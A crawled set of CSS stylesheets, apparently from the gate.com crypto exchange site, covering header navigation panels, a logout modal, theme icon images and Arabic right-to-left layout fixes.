#header-alpha-third-nav .alpha-third-nav-tab-header .alpha-third-nav-tab-header-item {
  font-size: 14px;
  font-weight: 500;
  padding: 0 8px;
  height: 40px;
  line-height: 40px;
  border-radius: 4px;
  position: relative;
  color: var(--color-text-text-secondary);
  cursor: pointer;
  white-space: nowrap;
}
#header-alpha-third-nav .alpha-third-nav-tab-header .alpha-third-nav-tab-header-item:hover {
  color: var(--color-text-text-primary);
}
#header-alpha-third-nav .alpha-third-nav-tab-header .alpha-third-nav-tab-header-item-last {
  text-align: right;
}
#header-alpha-third-nav
  .alpha-third-nav-tab-header
  .alpha-third-nav-tab-header-item-last:hover
  .alpha-third-nav-tab-header-item-extra {
  display: block;
}
#header-alpha-third-nav .alpha-third-nav-tab-header .alpha-third-nav-tab-header-item-last:hover .top-menu-arrow {
  transform: rotate(180deg);
}
#header-alpha-third-nav .alpha-third-nav-tab-header .alpha-third-nav-tab-header-item-current {
  color: var(--color-text-text-primary);
}
#header-alpha-third-nav .alpha-third-nav-tab-header .alpha-third-nav-tab-header-item-current::after {
  content: '';
  position: absolute;
  height: 3px;
  background: var(--color-text-text-primary);
  bottom: 0px;
  left: 8px;
  right: 8px;
}
#header-alpha-third-nav
  .alpha-third-nav-tab-header
  .alpha-third-nav-tab-header-item-last.alpha-third-nav-tab-header-item-current::after {
  height: 0;
}
.alpha-third-nav-tab-header-item-last-text {
  color: var(--color-text-text-secondary);
}
#header-alpha-third-nav
  .alpha-third-nav-tab-header
  .alpha-third-nav-tab-header-item-last
  .alpha-third-nav-tab-header-item-extra-mask {
  padding-top: 8px;
  position: absolute;
  right: 0;
  top: 22px;
  z-index: 5;
}
#header-alpha-third-nav .alpha-third-nav-tab-header-item-extra {
  padding: 6px 8px;
  background-color: var(--color-card-4);
  box-shadow: 0px 4px 16px rgba(4, 9, 25, 0.06);
  border-radius: 4px;
  z-index: 2;
  display: none;
}
#header-alpha-third-nav .alpha-third-nav-tab-header-item-extra > li {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 8px;
  height: 36px;
  white-space: nowrap;
  cursor: pointer;
  color: var(--color-text-text-primary);
  border-radius: 4px;
  text-align: left;
  font-weight: 500;
  width: 148px;
  margin-top: 4px;
}
#header-alpha-third-nav .alpha-third-nav-tab-header-item-extra > li > svg {
  color: var(--color-text-text-primary);
  display: none;
  width: 16px;
  height: 16px;
}
#header-alpha-third-nav .alpha-third-nav-tab-header-item-extra > li.active {
  background-color: var(--color-layer-4);
  color: var(--color-text-text-primary);
}
#header-alpha-third-nav .alpha-third-nav-tab-header-item-extra > li.active > svg {
  display: block;
}
/* alpha扩展面板结束 */
/* header switch css */
.header-common-switch-label {
  background-color: var(--color-icon-4);
  border-radius: 140px;
  display: inline-block;
  position: relative;
  -webkit-transition: all 0.1s ease-in;
  transition: all 0.1s ease-in;
  width: 32px;
  height: 16px;
  cursor: pointer;
  vertical-align: text-bottom;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  -khtml-user-select: none;
  user-select: none;
  vertical-align: middle;
}
.header-common-switch-label::after {
  display: none;
}
.header-common-switch-label::before {
  content: '';
  position: absolute;
  left: 2px;
  border-radius: 50%;
  background: #ffffff;
  top: 2px;
  width: 12px;
  height: 12px;
  transition: all 0.1s ease-in;
  box-shadow: 0px 0px 4px rgba(4, 9, 25, 0.15);
}
.header-common-switch-parent-label.active .header-common-switch-label {
  background-color: var(--color-brand-1);
}
.header-common-switch-parent-label.active .header-common-switch-label::before {
  left: auto;
  right: 2px;
}

/* 新手奖励引导样式 */
.drawer_content .drawer-rewards-card {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 11px 16px;
  border-radius: 8px;
  background-color: var(--color-layer-4);
  margin: 16px 0 24px;
}
.drawer_content .drawer-rewards-card-left {
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.drawer_content .drawer-rewards-card-title {
  font-size: 20px;
  font-weight: 500;
  color: var(--color-text-text-primary);
}
.drawer_content .drawer-rewards-card-description {
  font-size: 14px;
  color: var(--color-text-text-secondary);
  font-weight: 400;
}
.drawer_content .drawer-rewards-card-right {
  width: 78px;
  height: 78px;
}
.drawer_content .drawer-rewards-card-right img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#iconMenu .product-more-title {
  color: #FFFFFF;
  font-weight: 500;
  font-size: 14px;
  margin-left: 24px;
}
.header-profile-kyc-verified-icon {
  width: 24px;
  height: 24px;
  color: var(--color-text-text-success);
}
.trade-third-nav .empty-container {
  justify-content: flex-start;  
  margin-top: 140px;
}
.classic-dark .tier-info#tierMenu .pop-box {
  background-color: var(--color-layer-3);
}
.candydrop-btc-icon {
  height: 16px;
  margin-left: 4px;
}

.second-ul .icon-vip-tag {
  width: auto;
  height: 16px;
  margin-left: 4px;
}
.classic-dark .second-ul .icon-vip-tag {
  background: linear-gradient(240.21deg, #8F714E 0%, #B89866 47.06%);
  color: var(--color-text-always-black);
}
html[lang='ar'] .second-ul .icon-vip-tag {
  margin-left: unset;
  margin-right: 4px;
}

/* 主题图片切换 */
/* 白天模式：显示light图片，隐藏dark图片 */
.icon-vip-tag.theme-light-img {
  display: inline-block !important;
  background: none !important;;
}
.icon-vip-tag.theme-dark-img {
  display: none !important;
  background: none !important;;
}

/* 暗黑模式：显示dark图片，隐藏light图片 */
.classic-dark .icon-vip-tag.theme-light-img {
  display: none !important;
}
.classic-dark .icon-vip-tag.theme-dark-img {
  display: inline-block !important;
}

/* options扩展面板开始 */
#header-options-third-nav {
  display: none;
  /* margin-top: -16px; */
  padding-left: 16px;
  margin-left: -16px;
  width: 352px;
}
#header-options-third-nav .header-options-third-nav-mask {
  position: relative;
  padding: 16px 24px 0 24px;
  background-color: var(--color-layer-3);
  border-left: 1px solid var(--color-line-divider-strong);
  height: 100%;
}
#header-options-third-nav .options-third-nav-tab-header {
  /* padding: 4px; */
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 4px;
}
#header-options-third-nav .options-third-nav-tab-header-market-list {
  flex: 1;
  display: flex;
  overflow-y: scroll;
  /* 隐藏滚动条 */
  scrollbar-width: none; /* firefox */
  -ms-overflow-style: none; /* IE 10+ */
  margin-left: -8px;
  box-shadow: inset 0 -0.5px 0 0 var(--color-divider-2);
}
html[lang='ar'] #header-options-third-nav .options-third-nav-tab-header-market-list {
  margin-left: 0;
  margin-right: -8px;
}
/* 隐藏滚动条 */
#header-options-third-nav .options-third-nav-tab-header-market-list::-webkit-scrollbar {
  display: none; /* Chrome Safari */
}
#header-options-third-nav .options-third-nav-tab-header .options-third-nav-tab-header-item {
  font-size: 14px;
  font-weight: 500;
  padding: 0 8px;
  height: 40px;
  line-height: 40px;
  position: relative;
  color: var(--color-text-text-secondary);
  cursor: pointer;
  white-space: nowrap;
}
#header-options-third-nav .options-third-nav-tab-search {
  margin: 8px 0 12px;
  border-radius: 6px;
  border: none;
  background-color: var(--color-layer-4);
  display: flex;
  align-items: center;
}
#header-options-third-nav .options-third-nav-tab-search .searchIcon {
  color: var(--color-icon-icon-quaternary);
  width: 20px;
  height: 20px;
  margin-left: 12px;
}
#header-options-third-nav .options-third-nav-tab-search .options-third-nav-tab-search-input-del-icon {
  display: none;
  cursor: pointer;
  width: 32px;
  color: var(--color-icon-icon-quaternary);
}
#header-options-third-nav .options-third-nav-tab-search .options-third-nav-tab-search-input {
  height: 32px;
  flex: 1;
  outline: none;
  border: none;
  background-color: transparent;
  font-size: 14px;
  font-weight: 500;
  color: var(--color-text-text-primary);
  padding-left: 6px;
}
#header-options-third-nav .options-third-nav-tab-search .options-third-nav-tab-search-input::placeholder {
  color: var(--color-text-text-tertiary);
  font-weight: 500;
}
#header-options-third-nav .options-third-nav-tab-body {
  max-height: 316px;
  overflow-y: auto;
  /* 隐藏滚动条 */
  scrollbar-width: none; /* firefox */
  -ms-overflow-style: none; /* IE 10+ */
  padding-bottom: 40px;
}
/* 隐藏滚动条 */
#header-options-third-nav .options-third-nav-tab-body::-webkit-scrollbar {
  display: none; /* Chrome Safari */
}
#header-options-third-nav .options-third-nav-tab-footer {
  position: absolute;
  display: none;
  bottom: 0;
  right: 0;
  padding-right: 24px;
  width: 100%;
  background: var(--color-layer-3);
  height: 40px;
  line-height: 40px;
}
#header-options-third-nav .options-third-nav-tab-footer a {
  font-size: 12px;
  line-height: 16px;
  color: var(--color-text-text-secondary);
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item {
  /* padding: 0px 8px; */
  cursor: pointer;
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item:hover {
  background-color: unset;
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 8px;
  border-radius: 8px;
}
#header-options-third-nav
  .options-third-nav-tab-body
  .options-third-nav-tab-body-item:hover
  .options-third-nav-tab-body-item-inner {
  background-color: var(--color-layer-4);
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item .options-third-nav-tab-body-item-left {
  display: flex;
  align-items: center;
  position: relative;
  column-gap: 8px;
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item .options-third-nav-img {
  width: 28px;
  display: flex;
  position: relative;
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item .nav-moreSvg {
  display: none;
  width: 16px;
  height: 16px;
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item:hover .nav-moreSvg {
  display: block;
  color: var(--color-icon-5);
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item:hover .nav-moreSvg path {
  stroke: var(--brandColor);
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item .options-third-nav-tab-body-item-icon {
  width: 24px;
  height: 24px;
  color: #fff;
  border-radius: 50%;
}
#header-options-third-nav
  .options-third-nav-tab-body
  .options-third-nav-tab-body-item
  .options-third-nav-tab-body-item-smlicon {
  position: absolute;
  bottom: 0;
  width: 12px;
  height: 12px;
  right: 0;
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item .options-third-nav-tab-body-item-title {
  display: flex;
  flex-direction: row;
  align-items: center;
  font-weight: 500;
  font-size: 14px;
  line-height: 21px;
  color: var(--color-text-text-primary);
  text-align: left;
  min-height: auto;
  padding: 0;
  column-gap: 6px;
}
#header-options-third-nav
  .options-third-nav-tab-body
  .options-third-nav-tab-body-item
  .options-third-nav-tab-body-item-title
  svg {
  width: 12px;
  height: 12px;
  color: var(--color-funct-10);
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item .options-third-nav-tab-body-item-desc {
  font-size: 12px;
  /* line-height: 18px; */
  color: var(--color-text-text-secondary);
  text-align: left;
  margin-top: 2px;
}
#header-options-third-nav .options-third-nav-tab-header .options-third-nav-tab-header-item {
  font-size: 14px;
  font-weight: 500;
  padding: 0 8px;
  height: 40px;
  line-height: 40px;
  border-radius: 4px;
  position: relative;
  color: var(--color-text-text-secondary);
  cursor: pointer;
  white-space: nowrap;
}
#header-options-third-nav .options-third-nav-tab-header .options-third-nav-tab-header-item:hover {
  color: var(--color-text-text-primary);
}
#header-options-third-nav .options-third-nav-tab-header .options-third-nav-tab-header-item-last {
  text-align: right;
}
#header-options-third-nav
  .options-third-nav-tab-header
  .options-third-nav-tab-header-item-last:hover
  .options-third-nav-tab-header-item-extra {
  display: block;
}
#header-options-third-nav .options-third-nav-tab-header .options-third-nav-tab-header-item-last:hover .top-menu-arrow {
  transform: rotate(180deg);
}
#header-options-third-nav .options-third-nav-tab-header .options-third-nav-tab-header-item-current {
  color: var(--color-text-text-primary);
}
#header-options-third-nav .options-third-nav-tab-header .options-third-nav-tab-header-item-current::after {
  content: '';
  position: absolute;
  height: 3px;
  background: var(--color-text-text-primary);
  bottom: 0px;
  left: 8px;
  right: 8px;
}
#header-options-third-nav
  .options-third-nav-tab-header
  .options-third-nav-tab-header-item-last.options-third-nav-tab-header-item-current::after {
  height: 0;
}
.options-third-nav-tab-header-item-last-text {
  color: var(--color-text-text-secondary);
}
#header-options-third-nav
  .options-third-nav-tab-header
  .options-third-nav-tab-header-item-last
  .options-third-nav-tab-header-item-extra-mask {
  padding-top: 8px;
  position: absolute;
  right: 0;
  top: 22px;
  z-index: 5;
}
#header-options-third-nav .options-third-nav-tab-header-item-extra {
  padding: 6px 8px;
  background-color: var(--color-card-4);
  box-shadow: 0px 4px 16px rgba(4, 9, 25, 0.06);
  border-radius: 4px;
  z-index: 2;
  display: none;
}
#header-options-third-nav .options-third-nav-tab-header-item-extra > li {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 8px;
  height: 36px;
  white-space: nowrap;
  cursor: pointer;
  color: var(--color-text-text-primary);
  border-radius: 4px;
  text-align: left;
  font-weight: 500;
  width: 148px;
  margin-top: 4px;
}
#header-options-third-nav .options-third-nav-tab-header-item-extra > li > svg {
  color: var(--color-text-text-primary);
  display: none;
  width: 16px;
  height: 16px;
}
#header-options-third-nav .options-third-nav-tab-header-item-extra > li.active {
  background-color: var(--color-layer-4);
  color: var(--color-text-text-primary);
}
#header-options-third-nav .options-third-nav-tab-header-item-extra > li.active > svg {
  display: block;
}
/* options 扩展面板结束 */

/* 图标基础样式 */
.x-stocks-icon,
.dump-icon,
.ika-icon,
.btc-icon,
.eth-icon,
.gt3x-icon,
.gusd-icon,
.win-gt-icon,
.ondo-icon {
  display: inline-block;
  height: 24px;
  width: 100px;
  margin-left: 2px;
  background-repeat: no-repeat;
  background-size: auto 100%;
  vertical-align: middle;
}
.x-stocks-icon {
  background-image: url('https://gimg2.gateimg.com/header/xstocks_light202507181616458673475634.webp');
}
.classic-dark .x-stocks-icon {
  background-image: url('https://gimg2.gateimg.com/header/xstocks_dark202507181616458663188066.webp');
}
.dump-icon {
  background-image: url('https://gimg2.gateimg.com/header/pump_light202507181616458651443638.webp');
}
.btc-icon {
  background-image: url('https://gimg2.gateimg.com/header/btc-tag-light202508071053008566538657.webp');
}
.ika-icon {background-image: url('https://gimg2.gateimg.com/image/ika-icon-light202507241935236483645942.webp');}
.eth-icon {
  background-image: url('https://gimg2.gateimg.com/header/eth_tag_light202508191014365719623783.webp');
}
.gt3x-icon {
  background-image: url('https://gimg2.gateimg.com/header/gt3x_tag_light202508211128112266139238.webp');
}
.gusd-icon {
  background-image: url('https://gimg2.gateimg.com/header/gusd_20250910_light_20250910_143710_cf87519499e948eb19ed532932f56f35.webp');
}
.win-gt-icon {
  background-image: url('https://gimg2.gateimg.com/header/win-gt-dark_20250902_113149_18771e7f4fff60fe3683e78300b08c19.webp');
}
.ondo-icon {
  background-image: url('https://gimg2.gateimg.com/header/ondo-tag-light_20250904_132510_cb4c3209467b7f0eec39b9b65c700839.webp');
}

.classic-dark .dump-icon {
  background-image: url('https://gimg2.gateimg.com/header/pump_dark202507181616458360762333.webp');
}
.classic-dark .ika-icon {
  background-image: url('https://gimg2.gateimg.com/image/ika-icon-dark202507241935235996073659.webp');
}
.classic-dark .btc-icon {
  background-image: url('https://gimg2.gateimg.com/header/btc-tag-dark202508071053008132152307.webp');
}
.classic-dark .eth-icon {
  background-image: url('https://gimg2.gateimg.com/header/eth_tag_dark202508191014365338539466.webp');
}
.classic-dark .gt3x-icon {
  background-image: url('https://gimg2.gateimg.com/header/gt3x_tag_dark202508211128111849359984.webp');
}

/* 个人中心hover下拉框-退出登录部分 */
.user-log-out-container {
  width: 100%;
  padding: 16px 16px 24px;
  position: absolute;
  bottom: 0;
  z-index: 20;
  cursor: pointer;
}
.user-log-out-container-item {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 40px;
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
  color: var(--color-text-text-primary);
  background-color: var(--color-layer-3);
  border: 1px solid var(--color-line-border-strong);
  border-radius: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.user-log-out-container-item:hover {
  color: var(--color-cmpt-btn-white-pressed-txt);
}
.modal-logout-container {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: fixed;
  background: rgba(16, 17, 19, 0.8);
  z-index: 99999;
  display: none;
  align-items: center;
  justify-content: center;
}

.modal-logout-container .modal_wrap {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

.modal-logout-container .modal-logout-content {
  background-color: var(--color-layer-1);
  border-radius: 12px;
  padding: 24px;
  min-width: 384px;
  max-width: 400px;
  box-shadow: 0px 8px 32px rgba(4, 9, 25, 0.12);
}

.modal-logout-container .modal-logout-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 24px;
}

.modal-logout-container .modal-logout-title {
  font-size: 20px;
  font-weight: 600;
  color: var(--color-text-text-primary);
  margin: 0;
  line-height: 1.2;
}

.modal-logout-container .modal-logout-close-btn {
  width: 24px;
  height: 24px;
  border: none;
  background: none;
  cursor: pointer;
  color: var(--color-icon-icon-quaternary);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 4px;
  transition: all 0.2s ease;
}

.modal-logout-container .modal-logout-body {
  display: flex;
  flex-direction: column;
  gap: 32px;
}

.modal-logout-container .modal-logout-text {
  font-size: 16px;
  font-weight: 400;
  color: var(--color-text-text-primary);
  margin: 0;
  line-height: 1.5;
}

.modal-logout-container .modal-logout-buttons {
  display: flex;
  gap: 12px;
  justify-content: center;
}

.modal-logout-container .modal-logout-btn {
  flex: 1;
  height: 40px;
  border-radius: 20px;
  border: none;
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
  transition: all 0.2s ease;
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 120px;
}

.modal-logout-container .modal-logout-btn-secondary {
  background-color: var(--color-cmpt-button-soft);
  color: var(--color-text-text-primary);
}

.modal-logout-container .modal-logout-btn-primary {
  background-color: var(--color-cmpt-button-primary);
  color: var(--color-text-inverse-primary);
}


.classic-dark .gusd-icon {
  background-image: url('https://gimg2.gateimg.com/header/gusd_20250910_dark_20250910_143709_2c822c6a63a9f60555f5c39a20896f35.webp');
}
.classic-dark .win-gt-icon {
  background-image: url('https://gimg2.gateimg.com/header/win-tg-light_20250902_113149_1aed217d9025b569d72270337962449b.webp');
}
.classic-dark .ondo-icon {
  background-image: url('https://gimg2.gateimg.com/header/ondo-tag-dark_20250904_132510_803fbe4b9499c277b9ccd44f61f78252.webp');
}

.header-web3-entry > a {display: flex;align-items: center;column-gap: 4px;}


#operation-rewards-hub-container .rewards-receive-notice {
  display: none;
  position: relative;
  flex-shrink: 1;
  flex-grow: 0;
  min-width: 0;
  font-size: 12px;
  line-height: 16px;
  color: var(--color-text-text-secondary);
}

[dir='rtl'] #operation-rewards-hub-container .rewards-receive-notice {
  padding: 0 0 0 8px;
}

[dir='ltr'] #operation-rewards-hub-container .rewards-receive-notice {
  padding: 0 8px 0 0;
}

#operation-rewards-hub-container .rewards-receive-notice::before {
  content: '';
  position: absolute;
  top: -4px;
  right: 0;
  height: 8px;
  width: 8px;
  background-color: var(--color-function-hot);
  border-radius: 50%;
}

#operation-rewards-hub-container .rewards-receive-notice-text {
  display: inline-block;
  width: 100%;
  font-size: 12px !important;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  word-break: break-all;
}

#operation-rewards-hub-container .rewards-receive-notice .placeholder_text {
  font-size: 12px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.gate.com/css/service_host.css?v=1692346844
body_size: 97
content:
.service-host #logoSection *,
.service-host #walletSettings,
.service-host #orderSettings,
.service-host .footer-view,
.service-host #toolsMenu,
.service-host .activity_link,
.service-host #tierMenu .account-to-setting,
.service-host .user_center_msg
{
    display: none;
}
.service-host #langListBox .opt-view:nth-child(2) {
    display: none !important;
}
.service-host #tierMenu .toTickets,
.service-host #tierMenu .toSystem,
.service-host #tierMenu .toHelp
{
    display: block;
}
#service_host_linkBox {
    display: flex;
    margin-left: 140px;
    flex-direction: row;
}
#service_host_linkBox .toSystem,
#service_host_linkBox .toTickets,
#service_host_linkBox .toHelp{
    margin-right: 30px;
    font-size: 16px;
    word-break: keep-all;
}

--- FILE ---
content_type: text/css
request_url: https://www.gate.com/css/lang_fixed/ar_fixed.css?v=1767887023
body_size: 20868
content:
html{-webkit-locale:"ar";direction:rtl;unicode-bidi:isolate;}
body::-webkit-scrollbar-thumb{left:10px;right:unset;}
.has-top-price{padding-left:0;padding-right:unset;}
#slideBox{direction:ltr}
#topCalendarLink{left:135px;right:unset;}
#mianBox{margin-left:-8px;margin-right:unset;}
#slogan,#mainNav>ul>li>a, .second-li-title, .second-menu-heavy span, .bold-font,.choose-us-item-title,.marketMore,.startup-status,#signLink a,.home-top-btn,.gateio-beginner-start-btn,#footerSignup .footer_signup_title,.layout>footer#footer-view #footerSignup .footer_signup_btn,#footerMain dl dt,.ant-steps-item-title{font-weight: 400 !important}
#mainNav>ul>li,#opPanel li{white-space: nowrap;}
.pc-header-logo {min-width: 105px;}
/* #listTable th,#listTable td{float:right;}
*/
#listTable thead{padding-left:8px;padding-right:unset;}
#listTable tbody{padding-left:8px;padding-right:unset;}
#marketMain .scroll-tbody{margin-left:-8px;margin-right:unset;padding-left:0;padding-right:unset;}
.left_con .marketlist .dataTables_empty:hover{padding-left:8px;padding-right:unset;}
.name-con{padding-right:5px;padding-left:unset;}
.name-con .multiple{padding-left:4px;padding-right:3px;margin-left:5px;margin-right:unset;}
.left_con .marketlist td{text-align:left;}
.left_con .marketlist .legendLabel{padding-right:6px;padding-left:0;}
.left_con .marketlist th{text-align:left;}
.left_con .marketlist th:first-child,.left_con .marketlist th:nth-child(2),.left_con .marketlist td:nth-child(2){text-align:right;}
.left_con .rate_up:after,.left_con .rate_down:after{margin-right:3px;margin-left:unset;}
.left_con .marketlist th:nth-child(2):after,.left_con .marketlist th:nth-child(2) b{float:right;}
.left_con .load8{left:39%;right:unset;}
.price-flot{text-align:left !important;}
.price-chart{float:left;}
.table-fixed-first-column thead tr th:nth-child(1),.table-fixed-first-column tbody tr td:nth-child(1) {left: unset;right: 0;}
table .table-shadow::before {   
    content: "";
    display: inline-block;
    z-index: 3;
    position: absolute;
    top: 0;
    bottom: -1px;
    width: 10px;
    transform: translateX(-100%);
    transition: box-shadow .3s;
    transition-duration: 0.3s;
    transition-timing-function: ease;
    transition-delay: 0s;
    transition-property: box-shadow;
    pointer-events: none;
    box-shadow: inset -10px 0 8px -8px rgb(221 228 244 / 70%);
    left: 0px;
    background: transparent;
}

table .table-shadow::after {
    content: "";
    display: inline-block;
    z-index: 3;
    position: absolute;
    top: 0;
    bottom: -1px;
    width: 5px;
    right: 3px;
    background: #fff;
    box-shadow: unset;
    opacity: 1;
}
table thead tr th:first-child.table-shadow::after{background-color: #EEF1FA;}
.dataTable .sorting_disabled:after {display: inline-block;}
.finance_main div.search_btn_phone {flex-wrap: wrap;}
.finance_main div.search_btn_phone .search_btn_com {margin-right: 0;}
.finance_main .jump_btn{left: 24px; right: unset;}
#finance_root .finance_choice_item .choice_item_tag {margin-right: 12px;}
.myacc-con .finance_main .finance-title.m_title h4 {margin-right: 24px;}
#finance_root .my_order_finance .selector .selector-view {padding-left: 24px;}
.startup_header .titlt_right_con div.choiceItem {margin-left: 16px; margin-right: 0;}
.finance_table_info thead tr th {text-align: right;}
.finance_table_info table.finance_table_main tbody > tr td:last-child, .finance_table_info table.finance_table_main thead > tr th:last-child{float: left;}
#my_startup_history_wrapper .myaccount-onfilter-table-wrap.start_up_table_ar_fix table thead tr th:first-child,
#my_startup_wrapper .myaccount-onfilter-table-wrap table thead tr th:first-child{border-radius:  0 8px 0 0;}
.myaccount-onfilter-table-wrap.start_up_table_ar_fix table thead tr th:last-child,
#my_startup_wrapper .myaccount-onfilter-table-wrap table thead tr th:last-child{border-radius: 8px 0 0 0; padding-left: 16px;}
div.finance_table_info table thead th:first-child{border-radius:  0 8px 0px 0px;}
div.finance_table_info table thead th:last-child {border-radius: 8px 0 0px 0px;}
.query-params-icon {right: unset; left: 0;}
.my_order_startup .datepicker-jiantou img, .my_order_finance .datepicker-jiantou img {transform: rotate(180deg);}
div.search_panel_phone .finance_choice_item .icon-a-12px-jiantou-xia {right: unset; left: 12px;}
div.my_order_finance .selector .selector-view .val-view {margin-left: 12px;}
img#show-query-screen {right: unset; left: 6px;}
img#show-query-screen.startup {right: unset; left: 16px;}
.query_params.phone-query-screen.my_order_startup .query-footer #search_btn {margin-right: 0px;}
.query_params.phone-query-screen.my_order_startup .query-footer #reset_btn {margin-right: 16px;}
.query_params.phone-query-screen.my_order_startup img.datepicker-icon-rigth {right: unset;left: 18px;}
.myaccount-content-box .my_order_startup_table .sf-grid tr td:last-child,
.myaccount-content-box .my_order_startup_table .sf-grid tr th:last-child{text-align: left !important; padding-left: 16px;padding-right: 20px !important;; }
.myaccount-content-box .my_order_startup_table .sf-grid tr td:first-child,
.myaccount-content-box .my_order_startup_table .sf-grid tr th:first-child{text-align: right !important; padding-right: 16px !important;padding-left: 20px !important;;}
.finance_table_info table tbody tr td:first-child{right: 0;}
.finance_table_info table thead tr th:first-child{right: 0;}
.startup_export#exportExcel {right: unset; left: 16px;}
.my_order_finance div.J-datepicker-range-day {margin-right: 0; margin-left: 16px;}
.finance_choice_item .finance_slector {margin-right: 0 !important; margin-left: 16px;}
.finance_main .datepicker-icon-rigth {right: unset; left: 18px;}
.price-chart canvas{left:0;right:unset;}
.right-box:first-child,.left_con,.right_con{padding-right:0 !important;padding-left:0 !important;}
.user-info-box .i-user{float:right;margin-left:0;margin-right:-2px;}
.user-info-box h2{float:right;padding-right:10px;padding-left:unset;}
.user-info-box ul{right:20px;left:unset;}
.user-info-box li{float:right;}
.user-info-box .clearfix span{float:right;}
.user-info-box .clearfix strong{float:right;}
#showHideBtn{margin-left:0;margin-right:10px;float:right;}
#totalInfo p{float:right;}
#listBtn{float:left;margin-left:5px;margin-right:unset;}
#slides.init-slide:before{right:16%;left:unset;}
#slides .gate-logo{float:right;margin-left:60px;margin-right:0;}
#slides .icon-48{margin-left:5px;margin-right:0;}
#damen .txt-logo:after{transform:translateX(29px);}
.en-body .banner-thin > span em{margin-left:10px;margin-right:unset;}
#pagination li{float:right;}
.txt-banner{float:right;}
.en-body .banner-l-font:after{left:-235px;right:unset;}
.bg-txt{right:0;left:unset;}
.txt-banner small{right:400px;left:unset;}
.banner-btn .r-btn{margin-left:15px;margin-right:unset;}
.banner-btn em{float:right;margin-left:0;margin-right:5px;}
.add-coin-banner .bg-txt{right:0;left:unset;}
.banner-cnns .banner-thin > div{border-right:3px solid;border-left:unset;padding-right:15px;padding-left:unset;}
.banner-cnns .bg-txt{right:33%;left:unset;}
#slides .banner-cnns .sub-btn{margin-right:30px;margin-left:unset;}
.en-body #slides .banner-cnns .sub-btn{float:left;margin-left:35%;margin-right:unset;}
#nickName span{float:right;}
.ask_ans i{margin-left:3px;margin-right:0;}
.step .username .intxt,.step .password .intxt,.step .cap-code .intxt{padding-right:40px;padding-left:unset;}
.login-icon{right:12px;left:unset;padding-left:7px;padding-right:unset;border-left:1px solid;border-right:unset;}
.login-icon i{margin-left:0;margin-right:2px;}
.login-icon.i-user:after{margin-left:-4px;margin-right:-5px;}
#slides .imgli span:after{right:0;left:unset;}
.left-d{padding-right:5px;padding-left:unset;}
.qqtel{left:0;right:unset;}
html[lang="ar"] #sticky-container .home-search{position: initial;}
html[lang="ar"] #sticky-container #sBar{position: absolute;left: 50px;}
html[lang="ar"] #mainListBox #globalSearchArea {right: initial;left: 0px;}
#globalSearchArea .dataTables_filter{right: initial;}
#globalSearchArea .search-more-container{right: initial;left: 15px;}
.search-select-dropdown{left:1px;right:unset;}
.limi-row:before{right:0px;left:unset;}
.limi-row .icon-32{margin-right:5px;margin-left:unset;}
.left_con .mload{left:0;right:unset;}
.mload span{margin-left:0;margin-right:12px;}
#acc_tooltip .caret{right:45%;left:unset;}
.top-up .ask_ans{float:right;}
.ask_ans .caret{margin-left:0;margin-right:5px;}
.left_con .marketlist td:nth-child(3),.left_con .marketlist th:nth-child(3){padding-left:5px;padding-right:unset;}
.left_con .marketlist td:nth-child(4),.left_con .marketlist th:nth-child(4){padding-left:5px;padding-right:unset;}
.left_con .marketlist td:nth-child(5),.left_con .marketlist th:nth-child(5){padding-left:5px;padding-right:unset;}
.left_con .marketlist th.day-updn{padding-left:5px;padding-right:unset;}
.left_con .marketlist td:nth-child(3),.left_con .marketlist th:nth-child(3){padding-left:5px;padding-right:unset;}
.left_con .marketlist td:nth-child(4),.left_con .marketlist th:nth-child(4){padding-left:5px;padding-right:unset;}
.left_con .marketlist td:nth-child(5),.left_con .marketlist th:nth-child(5){padding-left:5px;padding-right:unset;}
.dataTables_wrapper .coin-name{margin-right:0;margin-left:unset;}
#flashAmount{padding-left:50px;padding-right:30px;}
#coinOption{margin-left:1px;margin-right:unset;}
#flashAmountBox label{right:11px;left:unset;}
#flashAmountBox abbr{left:10px;right:unset;}
#currCoinBox{padding-left:15px;padding-right:unset;}
#currCoinBox i{margin-left:3px;margin-right:unset;}
#currCoinBox em{left:0;right:unset;}
#flashSupList li.disabled,#flashSupList li.disabled:hover{border-right:1px solid #E64E62;border-left:unset;}
#flashSupList li i{margin-left:5px;margin-right:unset;}
#flashSupList li span{margin-right:5px;margin-left:unset;}
#fInfoList li b,#fInfoList li input{margin-left:10px;margin-right:unset;}
#fInfoList i.caret{border-right:10px dashed;border-left:unset;margin-right:10px;margin-left:unset;}
#fInfoList i.caret:before{border-right:10px dashed;border-left:unset;right:-11px;left:unset;}
#fInfoList .is_min_type{margin-right:10px;margin-left:unset;}
#ptOption dl{margin-left:20px;margin-right:unset;float:right;}
#ptOption dt{margin-left:5px;margin-right:unset;}
